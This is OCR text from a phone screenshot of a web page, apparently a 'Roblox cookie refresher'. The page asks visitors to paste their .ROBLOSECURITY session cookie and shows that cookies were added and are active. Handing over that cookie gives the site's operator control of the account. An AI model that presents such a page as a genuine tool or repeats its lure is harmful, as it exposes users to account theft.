 6:48 PM
Vo LTE 4G Vo LTE 4G 41.3 K/S 82
ie-lock.vercel.app
50
Cookie added successfully!
Refresher
Automatically monitor and
refresh your Roblox account
information in real-time
🍪Refresh Ur Cookie
Roblox .ROBLOSECURITY Cookie:
Enter your .ROBLOSECURITY cooki
🚀 Add Cookie
🎯 Active Cookies